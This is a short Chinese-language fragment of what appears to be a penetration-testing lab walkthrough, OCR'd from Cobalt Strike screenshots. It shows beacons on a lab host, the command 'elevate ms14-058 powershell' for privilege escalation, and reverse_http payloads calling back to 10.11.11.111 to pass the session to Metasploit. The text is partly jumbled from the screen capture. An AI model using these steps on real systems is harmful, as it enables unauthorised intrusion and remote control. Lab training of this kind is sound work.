 建立会话，右键新上线的主机点击Spawn：
Cobalt Strike View Attacks Reporting Help
external internal listener user compute
192.168.2.100 192.168.2.100 powershell SYSTEM * ADLAB
192.168.2.100 192.168.2.100 powershell DefaultAppPool ADLAB
Interact
Access
Explore
Pivoting
Spawn
K8Ladon
Session
Event Log X Listeners X Beacon 192.168.2.100@2972 X
beacon> elevate ms14-058 powershell
[*] Task Beacon to run windows/beacon_http/reverse_http (10.11.11.111:8888) via ms14-058
选择监听器：
Choose a payload
name payload host port
MSF windows/foreign/reverse_http 10.11.11.111 7777
powershell windows/beacon_http/reverse_http 10.11.11.111 8888
1.11.111:8888) via
Choose Add Help
MSF中获取到会话（若无会话连接请再试一次）：